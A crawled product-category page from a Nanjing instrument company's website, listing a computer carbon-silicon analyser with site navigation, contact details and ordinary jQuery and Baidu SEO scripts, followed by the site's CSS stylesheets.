

--- FILE ---
content_type: text/html
request_url: http://njzyyq.com/product/dntgfxy/
body_size: 3706
content:
<!DOCTYPE HTML><html lang="en-CN"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>电脑碳硅分析仪_南京众悦仪器科技有限公司</title>
<meta name="Keywords" content="" />
<meta name="Description" content="" />
    <link rel="stylesheet" type="text/css" href="http://www.njzyyq.com/theme/skin/dw/css/reset.css"/>
    <link rel="stylesheet" type="text/css" href="http://www.njzyyq.com/theme/skin/dw/css/css.css"/>
    <script type="text/javascript" src="http://www.njzyyq.com/theme/skin/dw/js/jquery-min-1.7.js"></script>
    <script type="text/javascript" src="http://www.njzyyq.com/theme/skin/dw/js/js.js"></script>
    <script type="text/javascript" src="http://www.njzyyq.com/theme/skin/dw/js/jq.marq.js"></script>
    <script type="text/javascript">
        $(function () {
            $("#xun").marquee({
                isAuto: true, distance: 138, time: 2, btnGo: {
                    left: '#x_right', right: '#x_left'
                }, init: null
            });
            $("#about_ho").marquee({
                isAuto: true, distance: 220, time: 4, btnGo: {
                    left: '#h_right', right: '#h_left'
                }, init: null
            });
            $("#news_cu1").marquee({
                isAuto: true, distance: 295, time: 3, btnGo: {
                    left: '#n1_right', right: '#n1_left'
                }, init: null
            });
            $("#news_cu2").marquee({
                isAuto: true, distance: 295, time: 5, btnGo: {
                    left: '#n2_right', right: '#n2_left'
                }, init: null
            });
            $("#he_u").marquee({
                isAuto: true, distance: 153, time: 2, btnGo: {
                    left: '#he_right', right: '#he_left'
                }, init: null
            });
        });
    </script>

    <!--成功案例-->
    <script src="http://www.njzyyq.com/theme/skin/dw/js/jquery.carouFredSel-6.0.4-packed.js" type="text/javascript"></script>
    <script type="text/javascript">
        $(function () {

            $("#carousel ul").carouFredSel({
                prev: '#prev',
                next: '#next',
                pagination: "#pager",
                scroll: 1000
            });

        });
    </script>
</head>
<body>
		
<!-- ====== top ====== -->
<div class="top">
<div class="main">

<a href="/" class="top_logo"><img src="/upfile/201901/2019011465730937.png" alt="南京众悦仪器科技有限公司logo"/></a>

<div class="top_tel"><img src="/theme/skin/dw/images/tel.jpg" alt="服务热线"></div>
</div>
<!-- navigation -->
<div class="navigation">
<div class="main">
<span><a href="/">网站首页</a></span>

<span><a href="/list.asp?classid=12" >关于我们</a>

<ul class="nav nav_prod">
<li><a href="/about/">公司简介</a>

</li>
<li><a href="/zhaopin/">服务优势</a>

</li>
<li><a href="/jishufuwu/">技术服务</a>

</li>
<li><a href="/qiyewenhua/">企业文化</a>

</li>
</ul>
</span>

<span><a href="/product/" class="hover">产品中心</a>

<ul class="nav nav_prod">
<li><a href="/product/scyq/">智能碳硫分析仪</a>

</li>
<li><a href="/product/jgfc/">矿石化验设备</a>

</li>
<li><a href="/product/zhyq/">炉前碳硅分析仪</a>

</li>
<li><a href="/product/yqfc/">红外碳硫分析仪</a>

</li>
<li><a href="/product/dntgfxy/">电脑碳硅分析仪</a>

</li>
<li><a href="/product/gthy/">钢铁化验设备</a>

</li>
<li><a href="/product/wjgsfxy/">微机高速分析仪</a>

</li>
<li><a href="/product/gpy/">光谱仪</a>

</li>
<li><a href="/product/dndys/">电脑多元素分析仪</a>

</li>
<li><a href="/product/jxfxy/">金相分析仪</a>

</li>
<li><a href="/product/cwy/">测温仪</a>

</li>
<li><a href="/product/fggd/">分光光度计</a>

</li>
<li><a href="/product/fxtp/">分析天平</a>

</li>
<li><a href="/product/wsjc/">无损检测仪器</a>

</li>
<li><a href="/product/qt/">其他设备</a>

</li>
</ul>
</span>

<span><a href="/news/" >新闻动态</a>

<ul class="nav nav_prod">
<li><a href="/zuixindongtai/">化验设备知识</a>

</li>
<li><a href="/fcyzhishi/">碳硫分析仪知识</a>

</li>
<li><a href="/yqfxyzhishi/">碳硅分析仪知识</a>

</li>
</ul>
</span>

<span><a href="/jjfa/" >成功案例</a>

</span>

<span><a href="/contact" >联系我们</a>

<ul class="nav nav_prod">
<li><a href="/contact/">联系方式</a>

</li>
<li><a href="/plug/book.asp">在线留言</a>

</li>
</ul>
</span>

</div>		
</div>
</div>
<div class="content">
    <!--banner-->
    <div style="height: 300px;background: url('http://www.njzyyq.com/theme/skin/dw/images/pro_b.jpg ') no-repeat center;"></div>

    <!--面包屑-->
    <div class="main in_cont">
        <div class="in_title">
            <h1>电脑碳硅分析仪</h1>
            <div class="in_position">
            当前位置：<a href="/">首页</a>  > <a href="/product/" title="产品中心">产品中心</a> > <a href="/product/dntgfxy/" title="电脑碳硅分析仪">电脑碳硅分析仪</a>
            </div>
        </div>
         <!--栏目-->
       <div class="in_lan main in_plan">
       <ul>
       <li><a href="/product/scyq/" >智能碳硫分析仪</a></li>
	   
       <li><a href="/product/jgfc/" >矿石化验设备</a></li>
	   
       <li><a href="/product/zhyq/" >炉前碳硅分析仪</a></li>
	   
       <li><a href="/product/yqfc/" >红外碳硫分析仪</a></li>
	   
       <li><a href="/product/dntgfxy/" class="hover">电脑碳硅分析仪</a></li>
	   
       <li><a href="/product/gthy/" >钢铁化验设备</a></li>
	   
       <li><a href="/product/wjgsfxy/" >微机高速分析仪</a></li>
	   
       <li><a href="/product/gpy/" >光谱仪</a></li>
	   
       <li><a href="/product/dndys/" >电脑多元素分析仪</a></li>
	   
       <li><a href="/product/jxfxy/" >金相分析仪</a></li>
	   
       <li><a href="/product/cwy/" >测温仪</a></li>
	   
       <li><a href="/product/fggd/" >分光光度计</a></li>
	   
       <li><a href="/product/fxtp/" >分析天平</a></li>
	   
       <li><a href="/product/wsjc/" >无损检测仪器</a></li>
	   
       <li><a href="/product/qt/" >其他设备</a></li>
	   
       </ul>
       </div>
       
       <div class="in_lan_san none in_pas" style="display: none; ">
	   
       </div>
	   
       <div class="in_lan_san none in_pas" style="display: none; ">
	   
       </div>
	   
       <div class="in_lan_san none in_pas" style="display: none; ">
	   
       </div>
	   
       <div class="in_lan_san none in_pas" style="display: none; ">
	   
       </div>
	   
       <div class="in_lan_san none in_pas" style="display: block; ">
	   
       </div>
	   
       <div class="in_lan_san none in_pas" style="display: none; ">
	   
       </div>
	   
       <div class="in_lan_san none in_pas" style="display: none; ">
	   
       </div>
	   
       <div class="in_lan_san none in_pas" style="display: none; ">
	   
       </div>
	   
       <div class="in_lan_san none in_pas" style="display: none; ">
	   
       </div>
	   
       <div class="in_lan_san none in_pas" style="display: none; ">
	   
       </div>
	   
       <div class="in_lan_san none in_pas" style="display: none; ">
	   
       </div>
	   
       <div class="in_lan_san none in_pas" style="display: none; ">
	   
       </div>
	   
       <div class="in_lan_san none in_pas" style="display: none; ">
	   
       </div>
	   
       <div class="in_lan_san none in_pas" style="display: none; ">
	   
       </div>
	   
       <div class="in_lan_san none in_pas" style="display: none; ">
	   
       </div>
	   
       <!--内容-->
       <div class="in_ct">
       <div class="product_ct in_p_u">
       <ul>
      
       <li >
       <img src="/upfile/201901/2019011535266965.jpg" alt="LC-TS5t型电脑碳硅分析仪">
       <a href="/product/dntgfxy/103.html" title="LC-TS5t型电脑碳硅分析仪">LC-TS5t型电脑碳硅分析…</a>
       <p></p>
       </li>
       </ul>
       </div>
       <!--page-->
        <ul class="npage"><a>&#24635;&#25968; 1</a><a class="hover">1</a><a>&#39029;&#27425; 1/1</a></ul>
        </div>
    </div>
</div>
<div class="qqkefu">
<ul>
<li class="top">
<span></span></li>
<li class="qq_czab" id="140"><a href="tel:0571-82219775" rel="nofollow"><b class="e"></b>025-56862355</a></li>
<li class="qq_czaa" id="110">
<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=939530848&amp;site=qq&amp;menu=yes" rel="nofollow"><b class="a"></b>客服QQ</a></li>
<li class="qq_czb">
<b class="c"></b>
<div class="erweima">

<p><img src="/upfile/201901/2019011540077217.jpg" alt="微信二维码">微信</p>

<i class="arrow3"></i>
</div>
</li>
<li class="qq_czaa" id="110"><a href="/plug/book.asp" rel="nofollow"><b class="b"></b>在线留言</a></li>
</ul>
</div>
<div class="foot">
<div class="foot_two">
<div class="main">
<div class="foot_code">

<img src="/upfile/201901/2019011540077217.jpg" alt="微信二维码" width="90" height="90"/>

</div>
<div class="foot_nav">
<p> 联系地址：江苏省南京市高淳区经济开发区古檀大道47号</p>
<p><span>总部电话：025-56862355</span>　　<span>传真号码：025-56863133</span></p>
<p><span>手机号码：丁先生 13912915815</span></p>
<p><span>邮箱：njzyyq886@163.com</span></p>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<p><wb:follow-button uid="5405376922" type="red_1" width="67" height="24" ></wb:follow-button></p>
</div>
</div>
<div class="foot_ban main ">南京众悦仪器科技有限公司 版权所有 ICP备案编号：<a href="http://www.beian.miit.gov.cn/" target="_blank" rel="nofollow">苏ICP备19050817号-1</a> <a href="/sitemap.html" target="_blank">网站地图</a></div>
</div>
</div>
<script type="text/javascript" src="http://www.njzyyq.com/theme/skin/dw/js/slider.js"></script> 
<script type="text/javascript">
    $(function () {

        $('#demo01').flexslider({
            animation: "slide",
            direction: "horizontal",
            easing: "swing"
        });

        $('#demo02').flexslider({
            animation: "slide",
            direction: "vertical",
            easing: "swing"
        });

    });
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.njzyyq.com/theme/skin/dw/css/reset.css
body_size: 826
content:
@charset "utf-8";
/* reset */
html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,p,input{margin: 0; padding: 0;font-family:"宋体";}
h1,h2,h3,h4,h5,h6,em,h6,b,p{ font-size:12px;  font-weight: normal; font-style: normal;}	
img{vertical-align:bottom; border:0 none;}
select,input,textarea{border:none;}
a{text-decoration: none;color:#666;font-family:"宋体";font-size:12px;}
a:hover{color:#0390df;}
ul,ol{list-style: none;}
.clear{ clear: both;}
.clearFix { zoom:1; }
.clearFix:after { content:'.'; display:block; height:0; clear:both; visibility:hidden;}
::selection{background:#0080FF; color: white; /* Safari */} 
::-moz-selection{background:#0080FF; color: white; /* Firefox */ } /*鼠标滑过变色*/
.none{display: none;}


/*禁用表单input、select元素的默认外观*/
input,select{
-webkit-appearance:none;
        appearance:none;  
}

/*禁用 select 默认下拉箭头*/
select::-ms-expand {
	display: none;
}

/*禁用 radio 和 checkbox 默认样式*/
input[type=radio]::-ms-check,
input[type=checkbox]::-ms-check{
	display: none;
}

--- FILE ---
content_type: text/css
request_url: http://www.njzyyq.com/theme/skin/dw/css/css.css
body_size: 10355
content:
@charset "utf-8";
/*common*/
.top,.content,.foot{overflow: hidden;}
.main{overflow: hidden;margin: auto;width: 1010px;}

/* ================================================  top start ============================================ */

.top_logo{margin-top: 25px;display: block;float: left;}
.top_zi{float: left;margin-top: 60px;}
.top_zi h1{font-size:15px;color: #000;padding-bottom: 1px;}
.top_zi p{color: #9fa0a0;font-size: 14px;font-family:"Arial";letter-spacing: 0.3px;}
.top_ico{overflow: hidden;float: left;padding: 26px 0px 0px 25px;}
.top_ico p.p1{color: #0058b3;font-size: 18px;padding-bottom: 3px;}
.top_ico img{vertical-align: top;}
.top_tel{overflow: hidden;float: right;background: url(../images/top_tel.jpg) no-repeat 0px 25px;padding-top: 22px;}
.top_tel p.p2,.top_tel p.p3{padding-left: 45px;}
.top_tel p.p2{font-size: 18px;color: #0058b3;}
.top_tel p.p3{font-size: 28px;color: #0058b3;font-family: "Impact";margin-top: -3px;}

/*navigation*/
.navigation{background: #0058b3;height: 55px;overflow: hidden;}
.navigation span{line-height: 55px;width: 126px;background: url(../images/nav_line.jpg) no-repeat 0px;display: block;float: left;text-align: center;}
.navigation span a{color: #fff;font-size: 16px;display: block;}
.navigation span a:hover{background: url(../images/nav_hover.png) no-repeat center 46px;}
.navigation span a.hover{background: url(../images/nav_hover.png) no-repeat center 46px;}

.navigation span:hover .nav{display:block;}

/*下拉菜单*/
.nav{width: 130px;position: absolute;z-index: 2;*margin-left:-64px;display: none;}
.nav li{text-align: center;line-height: 40px;margin-top: 1px;}
.nav li a{display: block;width: 130px;height: 40px;background: url("../images/nav_bg.png") repeat-x;color: #fff;font-size: 14px;}
.nav li a:hover{background: url("../images/nav_h.png") repeat-x;color: #fff;}
.nav_prod li a:hover{background: url("../images/nav_h1.png") no-repeat;}

/*第三级下拉菜单*/
.nav li .nav_le{overflow: hidden;width: 130px;position: absolute;z-index: 3;left: 131px;display: none;margin-top: -40px;*margin-top:0;}
.nav li .nav_le a{width: 130px;height: 40px;margin-bottom: 1px;background: url("../images/nav_h2.png") repeat-x;line-height: 40px;text-align: center;color: #fff;font-size: 14px;}
.nav li .nav_le a:hover{background: #f08519;color: #fff;}

.nav li:hover .nav_le{display: block;}

/*搜索框和语言版本*/
.top_pos{overflow: hidden;position: absolute;left: 50%;top: 155px;z-index: 1;margin-left:170px;width: 335px;}
.top_la{overflow: hidden;float: right;}
.top_language{
    width: 85px;
    height: 25px;
    background: url("../images/language.jpg") no-repeat right #1a70c9;
    color: #fff;
    font-size: 12px;
    line-height: 25px;
    padding-left: 15px;
    cursor: pointer;
}
.top_lang{overflow: hidden;width: 75px;margin-top: 1px;display: none;}
.top_lang a{
    height: 26px;
    background: #1a70c9;
    margin-bottom: 1px;
    line-height: 26px;
    text-align: center;
    color: #fff;
    display: block;
}
.top_lang a:hover{background: #f08519;color: #fff;}

.top_search{overflow: hidden;height: 25px;float:right;margin-right: 2px;}
.top_sear{height: 25px;overflow: hidden;/*width:271px;*/}
.top_btn{
    width: 25px;
    height: 25px;
    background: url("../images/top_search.jpg") no-repeat;
    cursor: pointer;
    float: right;
    outline: none;
}
.top_txt{
    width: 190px;
    height: 19px;
    background: #0072c7;
    float: right;
    margin-right: 1px;
    color: #fff;
    font-size: 12px;
    padding:3px 0px 3px 10px;
    display:none;
    outline: none;
}



/* ================================================  top end ============================================ */



/* ================================================  content start ============================================ */

.flexslider{position:relative;overflow:hidden;*height: 500px;}
.flex-viewport{
    max-height:2000px;
    -webkit-transition:all 1s ease;
    -moz-transition:all 1s ease;
    transition:all 1s ease;
}
.flexslider .slides{zoom:1;}
.flexslider .slides li{float: left;width: 100%;}
.flexslider .slides li a{display: block;background-size: 100% 500px !important;}
.flex-direction-nav a{
    width:60px;
    height:90px;
    line-height:99em;
    overflow:hidden;
    margin:-60px 0 0;
    display:block;
    background:url(../images/ad_ctr.png) no-repeat;
    position:absolute;
    top:50%;
    z-index:10;
    cursor:pointer;
    opacity:0;
    filter:alpha(opacity=0);
    -webkit-transition:all .3s ease;
}
.flex-direction-nav .flex-next{background-position:0 -90px;right:0;}
.flex-direction-nav .flex-prev{left:0;}
.flexslider:hover .flex-next{opacity:0.8;filter:alpha(opacity=25);}
.flexslider:hover .flex-prev{opacity:0.8;filter:alpha(opacity=25);}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover{
    opacity:1;
    filter:alpha(opacity=50);
}
.flex-control-nav{width:100%;position:absolute;bottom:10px;text-align:center;display: none;}
.flex-control-nav li{margin:0 5px;display:inline-block;zoom:1;*display:inline;}
.flex-control-paging li a{
    background:url(../images/dot.png) no-repeat 0 -16px;
    display:block;
    height:16px;
    overflow:hidden;
    text-indent:-99em;
    width:16px;
    cursor:pointer;
}
.flex-control-paging li a.flex-active{background-position:0 0;}

/*您在寻找什么*/
.product{overflow: hidden;padding: 40px 0px 20px 0px;}
.title{overflow: hidden;}
.title h2{text-align: center;}
.title h2 a{color: #2c5885;font-size: 28px;font-weight: bold;}
.title h2 span{color: #f08519;}
.title_z{overflow: hidden;text-align: center;margin-top: -2px;}
.title_z span{height: 19px; display: inline-block;*display: inline;*zoom:1;}
.title_z p{
	color: #bebebe;
	font-size:15px;
	font-family:宋体;
	margin: 0px 8px; 
	text-transform: uppercase; 
	background: url(../images/title_heng.jpg) no-repeat center 25px;
	padding-bottom: 30px;
	display: inline-block;
	*display: inline;
	*zoom:1;
}
.title_zuo{background: url(../images/title_zuo.png) no-repeat right 10px;}
.title_you{background: url(../images/title_you.png) no-repeat left 10px;}
.wrapper_pro {
    width: 100%;
    padding: 30px 0;
}
.w1000 {
    width: 1000px;
    margin: 0px auto;
}
.sidebar {
    width: 214px;
    float: left;
}
.sidebar .leftNav {
    width: 215px;
    position: relative;
}
.sidebar .leftNav_s {
    width: 214px;
    height: 57px;
	font-size: 20px;
    text-align: center;
    line-height: 50px;
	background-color: #f49200;
    font-weight: bold;
    color: #fff;
}
.sidebar ul {
    width: 214px;
    font-size: 14px;
    min-height: 105px;
    background: #015f98;
	height: 747px;
}
.sidebar li {
    height: 46px;
    position: relative;
}
.sidebar ul li a {
    width: 140px;
    height: 46px;
    line-height: 46px;
    display: block;
    padding-left: 60px;
    color: #fff;
	font-size: 15px;
}
.iproduct {
    width: 755px;
    float: right;
}
.iproduct .tbody {
    width: 755px;
    overflow: hidden;
    padding-top: 5px;
    margin: 0 auto;
}
.iproduct .list {
    width: 100%;
    float: right;
}
.iproduct .item {
    float: left;
    width: 250px;
    margin-bottom: 5px;
}
.iproduct .container {
    width: 224px;
    padding: 4px 4px 0;
    border: 1px solid #ddd;
}
.iproduct .container img {
    display: block;
    width: 224px;
    height: 150px;
}
.iproduct .wd {
    height: 40px;
    line-height: 40px;
    text-align: center;
}
.iproduct .list a {
    color: #09324a;
	font-size:14px;
}
.product_c,.product_t{overflow: hidden;}

.p_prev,.p_next{display: block;width: 12px;height: 23px;margin-top: 20px;}
.p_prev{float: left;background: url(../images/prev.png) no-repeat;}
.p_next{float: right;background: url(../images/next.png) no-repeat;}
.p_prev:hover{float: left;background: url(../images/prev_hover.png) no-repeat;}
.p_next:hover{float: right;background: url(../images/next_hover.png) no-repeat;}

.product_u{overflow: hidden;width: 960px;height: 45px;position: relative;float: left;padding-top: 10px;margin-left: 15px;}
.product_u li{float:left;padding-right: 8px;line-height: 45px;text-align: center;width: 130px;}
.product_u li.r{padding-right: 0;}
.product_u li a{display: block;width: 130px;height: 45px;background: #e6e6e6;font-size: 14px;color: #676767;-webkit-transition: all 0.5s ease-in-out 0s;}
.product_u li a:hover{background: #0058b3;color: #fff;}
.product_u li a.hover{background: #0058b3;color: #fff;}

.product_ct{overflow: hidden;padding-top: 10px;height:345px;margin-top: 20px;}
.product_ct a {
    font-size: 15px;
}
.product_ct li.r{padding-right: 0;}
.product_ct li {display: block;width: 210px;padding: 10px;-webkit-transition: all 0.5s ease-in-out 0s;padding-right: 30px;float: left;overflow: hidden;    text-align: center;}
.product_ct li img{width: 210px;height: 158px;margin-bottom: 20px;}
.product_ct li h3 a{color: #676767;font-size:15px;padding-left: 10px;cursor: pointer;}
.product_ct li h6{width: 65px;height: 1px;background: #d9d9d9;margin: 13px 0px 13px 10px;cursor: pointer;}
.product_ct li p{color: #5b5b5b;font-size: 12px;line-height: 23px;cursor: pointer;padding-top: 10px;text-align: left;}
.product_ct li h4{width: 78px;height: 26px;border:1px solid #a7a7a7;text-align: center;cursor: pointer;line-height: 26px;color: #5b5b5b;margin: 13px 0px 8px 10px;}
.p_more{width: 185px;height: 35px;display: block;margin:30px auto;background: url(../images/more.jpg) no-repeat;-webkit-transition: all 0.5s ease-in-out 0s;}
.p_more:hover{background: url(../images/more_hover.jpg) no-repeat;}
.ps_bg{overflow: hidden;height: 380px;}


/*成功案例*/
.case{overflow: hidden;background:url("../images/case_bg.jpg") no-repeat center 456px #efefef;padding: 40px 0px 15px 0px;}
.case_c{overflow: hidden;margin: 30px 0px;}
.case_k{width: 505px;height: 252px;float: left;overflow: hidden;position: relative;}
.case_img{display: block;float: left;}
.case_img img{width: 252px;height: 252px;}
.case_zi{width: 223px;height: 222px;background:#fff;float:right;display: block;padding: 30px 15px 0px 15px;text-align: left;-webkit-transition: all 0.5s ease-in-out 0s;}
.case_zi h3{color: #3e3a39;font-size: 16px;line-height: 22px;height: 45px;overflow: hidden;-webkit-transition: all 0.5s ease-in-out 0s;cursor: pointer;}
.case_zi h6{width: 60px;height: 1px;background: #efefef;margin: 10px 0px;-webkit-transition: all 0.5s ease-in-out 0s;cursor: pointer;}
.case_zi p{color: #595757;font-size: 12px;line-height: 22px;margin-bottom: 20px;height: 88px;overflow: hidden;-webkit-transition: all 0.5s ease-in-out 0s;cursor: pointer;}
.case_zi h5{width: 28px;height: 28px;background: url("../images/case_more.jpg") no-repeat;-webkit-transition: all 0.5s ease-in-out 0s;cursor: pointer;}
.case_zi:hover{background: #0058b3;}
.case_zi:hover h1,.case_zi:hover p{color: #fff;}
.case_zi:hover h6{background: #fff;}
.case_zi:hover h5{background: url("../images/case_more_hover.jpg") no-repeat;}
.case_i,.case_i2{width:12px;height: 25px;position: absolute;z-index: 1;left: 47.65%;top: 47%;-webkit-transition: all 0.5s ease-in-out 0s;}
.case_i{background: url("../images/case_left.png") no-repeat;}
.case_zi:hover .case_i{background: url("../images/case_left_hover.png") no-repeat;}
.case_k .case_i2{background: url("../images/case_i.png") no-repeat;margin-left: 13px;}
.case_zi:hover .case_i2{background: url("../images/case_i_hover.png") no-repeat;}
.case_k .case_r{float: right;}
.case_k .case_e{float: left;}

/*关于我们*/
.about{overflow: hidden;padding-top: 40px;}
.about_c{overflow: hidden;padding-top:15px;}
.about_e{overflow: hidden;float: left;padding-bottom: 30px;}
.about_img{display: block;float: left;}
p.about_b{width:600px;
    float:left;
    overflow: hidden;
    padding: 0px 0px 0px 50px;
	text-indent:2em;
    font-size: 15px;
    line-height: 50px;}
.about_zi p{color:#595757;line-height: 25px;height: 125px;overflow: hidden;display:inline-block;width: 385px;}
.about_zi h5{width: 90px;height: 28px;background: url("../images/a_more.jpg") no-repeat;color: #fff;line-height: 28px;text-indent: 15px;margin-top: 20px;-webkit-transition: all 0.5s ease-in-out 0s;}
.about_zi:hover h5{background: url("../images/a_more_hover.jpg") no-repeat;color: #fff;}
.about_zi:hover p{text-decoration: underline;}

.about_r{width: 280px;float: right;padding:0px 10px 30px 10px;}
.about_t { text-align:center;}
.about_t span{color:#f08519;font-size:25px;font-weight: bold;}
.about_t a{color: #2c5885;
    font-size:25px;
    font-weight: bold;}
.h_prev,.h_next{width: 17px;height: 31px;display: block;margin-top: 90px;}
.h_prev{float: left;background: url("../images/h_prev.png") no-repeat;}
.h_next{float: right;background: url("../images/h_next.png") no-repeat;}
.h_prev:hover{float: left;background: url("../images/h_prev_hover.png") no-repeat;}
.h_next:hover{float: right;background: url("../images/h_next_hover.png") no-repeat;}
.about_ho{float:left;width: 220px;height: 250px;margin-left: 16px;overflow: hidden;position: relative;}
.about_ho li{width: 220px;float: left;overflow: hidden;}
.about_ho li a{display: block;text-align: center;}
.about_ho li a img{width: 220px;height: 220px;}
.about_ho li a p{color: #595757;font-size: 14px;padding-top: 8px;}
.about_ho li a:hover p{color: #f08519;}


/*新闻*/
.news{background: #efefef;padding: 40px 0px;}
.news_k{width:315px;padding: 0 10px;float: left;overflow: hidden;height: 365px;}
.news_k.r{padding-right: 0px;}
.news_k h2{padding-bottom: 15px;}
.news_k h2 a{color: #0c4f9b;font-size: 18px;}
.news_u{background: #fff;padding: 10px;}
.news_cu{width: 295px;height: 255px;overflow: hidden;position: relative;}
.news_cu li{width: 295px;float: left;overflow: hidden;}
.news_cu li a{display: block;}
.news_cu li img{width: 295px;height: 182px;}
.news_cu li a{padding: 0 0 10px 0;color: #3e3a39;font-size: 14px;width: 295px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.news_cu li p{color: #9fa0a0;font-size: 12px;line-height: 18px;height: 36px;overflow: hidden;}
.news_btn{overflow: hidden;margin: 12px 0px 15px 0px;}
.news_btn a{width: 45px;height: 26px;display: block;float: left;margin-right: 1px;-webkit-transition: all 0.5s ease-in-out 0s;}
.n_prev{background: url("../images/n_prev.jpg") no-repeat;}
.n_next{background: url("../images/n_next.jpg") no-repeat;}
.n_prev:hover{background: url("../images/n_prev_hover.jpg") no-repeat;}
.n_next:hover{background: url("../images/n_next_hover.jpg") no-repeat;}
.news_faq{background: #fff;padding: 15px 20px 20px 20px;overflow: hidden;}
.news_f{padding: 16px 0px;border-bottom: 1px solid #f3f5f7;overflow: hidden;}
.news_f h6{color: #595757;background: url("../images/ask.jpg") no-repeat;padding: 0px 0px 7px 35px;line-height: 25px;}
.news_f p{color:#f08519;line-height: 16px;background: url("../images/da.jpg") no-repeat 0px;padding: 0px 0px 0px 35px;}

/*合作用户*/
.he{overflow: hidden;padding: 40px 0px;}
.he_c{overflow: hidden;margin-top: 20px;background: #efefef;padding: 20px 0px;}
.he_prev,.he_next{width:30px;height: 48px;display: block;margin-top: 10px;}
.he_prev{float: left;background: url("../images/c_prev.jpg") no-repeat;}
.he_next{float: right;background: url("../images/c_next.jpg") no-repeat;}
.he_prev:hover{background: url("../images/c_prev_hover.jpg") no-repeat;}
.he_next:hover{background: url("../images/c_next_hover.jpg") no-repeat;}
.he_u{width: 910px;overflow: hidden;height: 70px;position: relative;float: left;margin-left: 27px;}
.he_u li{width: 135px;float: left;overflow: hidden;padding-right: 18px;}
.he_u li.r{padding-right: 0;}
.he_u li a{display: block;width: 133px;height: 68px;border: 1px solid #dfdfdf;}


/* ================================================  content end ============================================ */



/* ================================================  foot start ============================================ */
.foot_one{overflow: hidden;background: #0063b3;}
.link_name{width: 80px;height: 45px;background: url("../images/link.jpg") no-repeat;color: #fff;font-size: 14px;text-align: center;line-height: 45px;float: left;}
.link_u{width: 905px;padding-left:15px;float: left;overflow: hidden;padding-top: 10px;}
.link_u li{float: left;background: url("../images/link_line.jpg") no-repeat right 8px;line-height: 30px;}
.link_u a{display: block;padding: 0px 15px;color: #cedef3;font-size:12px;}
.link_u a:hover{color:#f08519;}

.foot_two{background: #0058b3;padding-top: 30px;}
.foot_logo{display: block;float: left;margin-right: 10px;}
.foot_code{float:left;overflow: hidden;text-align: center;}

.foot_nav{overflow: hidden;float: left;padding-left: 22px;}
.foot_u{overflow: hidden;padding-bottom:5px;}
.foot_u li{float: left;}
.foot_u li a{display: block;font-size:16px;color: #cedcee;padding-right: 20px;}
.foot_u li a:hover{color: #f08519;}
.foot_nav p,.foot_nav p span,.foot_nav p span a{color: #cedcee;line-height:20px;font-size:10px;}
.foot_nav p span a:hover{color: #f08519;}

.foot_ban{overflow: hidden;border-top: 1px solid #004f9f;height: 40px;line-height: 40px;color: #cedcee;font-size: 12px;margin-top: 25px;}
.foot_ban a{color: #cedcee;}
.foot_ban a:hover{color: #f08519;}

/* ================================================  foot end ============================================ */



/* ================================================  内页 ============================================ */

/*产品中心*/
.in_cont{overflow: hidden;padding:35px 0px 35px 0px;}
.in_title{overflow: hidden;padding-bottom: 35px;background: url("../images/in_title.jpg") no-repeat 125px 15px;}
.in_title h1{color: #2c5885;font-size: 28px;font-weight: bold;background: #fff;float: left;padding-right: 10px;}
.in_title p{color: #2c5885;font-size: 28px;font-weight: bold;background: #fff;float: left;padding-right: 10px;}
.in_position{overflow: hidden;background: #fff;padding-left: 10px;float: right;line-height: 37px;color: #7b7b7b; font-size:12px;}
.in_position a{color: #7b7b7b;}
.in_position a:hover{color: #f08519;}
.in_position a.hover{color: #f08519;}

/*栏目*/
.in_lan{overflow: hidden;background: #0058b3;}
.in_lan ul{overflow: hidden;}
